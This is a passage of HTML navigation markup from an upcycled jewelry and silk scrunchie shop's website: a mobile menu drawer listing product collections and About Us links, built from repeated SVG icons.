                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Collections
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Collections
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Best Sellers
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-best-sellers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Best Sellers
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Jewelry
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-jewelry" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Jewelry
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Bridal
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-bridal" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Bridal
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Silk Scrunchies
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-silk-scrunchies" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Silk Scrunchies
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Jasmine
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-jasmine" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Jasmine
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Butterfly Orchid
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-butterfly-orchid" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Butterfly Orchid
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-7">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Sakura
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sakura" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Sakura
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-8">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Lily
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-lily" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Lily
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-9">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Butterfly
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-butterfly" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Butterfly
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-10">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Apple Flower
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-apple-flower" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Apple Flower
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-11">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Pansy
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-pansy" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Pansy
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-12">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Rainbow
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-rainbow" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Rainbow
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-13">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Vuokko
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-vuokko" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Vuokko
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-14">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      DIY Supply
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-diy-supply" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        DIY Supply
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/en-de/collections/scrunchies" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Scrunchies
                    </a></li><li><a href="/en-de/pages/private-workshops" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Workshop
                    </a></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        About Us
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-about-us" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            About Us
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/en-de/pages/about" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    About Us
                                  </a></li><li><a href="/en-de/pages/retailers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Retailers
                                  </a></li><li><a href="/en-de/pages/repair-services" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jewelry Repair
                                  </a></li><li><a href="/en-de/pages/creator-program" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Creator Program
                                  </a></li><li><a href="/en-de/pages/contact-jing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Contact Us
                                  </a></li><li><a href="/en-de/pages/track-order" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Track Order
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/en-de/blogs/news" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Blog
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://upcyclewithjing.com/customer_authentication/redirect?locale=en&region_country=DE" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
